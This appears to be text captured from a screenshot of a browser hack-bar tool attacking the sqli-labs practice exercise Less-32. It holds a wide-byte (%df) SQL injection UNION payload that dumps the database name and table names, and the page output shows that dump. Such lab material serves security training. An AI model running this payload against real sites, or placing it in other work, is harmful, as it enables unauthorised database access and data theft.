 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
GET
http://43.247.91.228:84/Less-32/?id=0%df%27%20union%20select%201,database(),
(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20ta
ble_schema=database())%20--+
Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\' union select 1,database(),(select group_concat(table_name) from
information_schema.tables where table_schema=database()) --
The Query String you input in Hex becomes :
30df5c2720756e696f6e2073656c65637420312c646174616261736528292c2873656c6563742067726f75705f636f6e636174287